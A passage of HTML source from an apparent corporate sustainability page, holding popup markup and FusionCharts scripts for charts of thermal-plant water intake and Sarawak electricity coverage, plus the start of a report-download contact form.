      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2681" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2681,&quot;slug&quot;:&quot;sea-water-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg6-3&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2681" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg6-3">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg6-3',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Water Intake Intensity by Thermal Plants by<br/>Source for Cooling Process - Sea Water or Other Natural Water Source (m\u00B3/MWh)",
        "showBorder": "0",
		"numDivLines": "8",
		"adjustDiv": "0",
        "yAxisMaxValue": "180",
		"forcedecimals": "1",
		"decimals": "2",
		"yaxisvaluedecimals": "2",
		//"formatnumberscale": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
		"label": "2014",
        "value": "155.03",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "67.56",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "47.49",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "40.62",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "36.49",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "33.04",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2544" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2544,&quot;slug&quot;:&quot;sarawak-electric-coverage-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg7-1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;710px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;450px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2544" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg7-1">Sarawak Energy Graph</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg7-1',
    id: "myChart-sdg712",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Sarawak Electricity Coverage (%)",
        "showBorder": "0",
        "yAxisMaxValue": "100",
		"forcedecimals": "1",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "83.40",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "85.00",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "88.2",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "90.4",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "92.3",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "94.3",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "95.5",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "96",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "96.9",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2455" class="pum pum-overlay pum-theme-1435 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2455,&quot;slug&quot;:&quot;sample-graph-full-view&quot;,&quot;theme_id&quot;:1435,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.full-view&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2455" class="pum-container popmake theme-1435 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="chart-container1">FusionCharts will render here</div>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2504" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2504,&quot;slug&quot;:&quot;3d-column&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.full-view3d&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2504" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="chart-container13d">FusionCharts will render here</div>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2506" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2506,&quot;slug&quot;:&quot;popup-2&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.full-view2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2506" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="chart-container3">FusionCharts will render here</div>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2508" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2508,&quot;slug&quot;:&quot;popup-3&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.full-view23d&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2508" class="pum-container popmake theme-1441 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="chart-container13d3">FusionCharts will render here</div>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1442" class="pum pum-overlay pum-theme-1435 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1442,&quot;slug&quot;:&quot;sarawak-electricity-coverage-pop-up&quot;,&quot;theme_id&quot;:1435,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.swk-bar&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:&quot;1&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1442">

	<div id="popmake-1442" class="pum-container popmake theme-1435 pum-responsive pum-responsive-normal responsive size-normal">

				

				            <div id="pum_popup_title_1442" class="pum-title popmake-title">
				Sarawak Electricity Coverage (%)			</div>
		

		

				<div class="pum-content popmake-content">
			<p style="text-align: center;">[visualizer id=&#8221;1430&#8243;] </p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2117" class="pum pum-overlay pum-theme-1438 pum-theme-hello-box popmake-overlay click_open" data-popmake="{&quot;id&quot;:2117,&quot;slug&quot;:&quot;register-to-download-report-form&quot;,&quot;theme_id&quot;:1438,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popup-cf&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2117" class="pum-container popmake theme-1438 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="pop-up-cform">
<p style="text-align: center; font-size: 24px; line-height: 30px;"><strong>Leave Your Details</strong></p>
<hr style="background-color: #fff!important;" />
<p>&nbsp;</p>
<p style="text-align: left;"><div role="form" class="wpcf7" id="wpcf7-f1025-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/corporate-sustainability/#wpcf7-f1025-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1025" />
<input type="hidden" name="_wpcf7_version" value="5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1025-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:1025,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;purpose-content&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;purpose&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Others&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="vc_row customr">
<div class="vc_col-sm-6 customc">
<label> First name<br />
    <span class="wpcf7-form-control-wrap first-name"><input type="text" name="first-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
</div>
<div class="vc_col-sm-6 customc">
<label> Last name<br />
    <span class="wpcf7-form-control-wrap last-name"><input type="text" name="last-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
</div>
</div>
<p><label> Email address<br />
<span class="wpcf7-form-control-wrap email-address"><input type="email" name="email-address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Company / Organisation<br />
<span class="wpcf7-form-control-wrap company"><input type="text" name="company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Job Title<br />
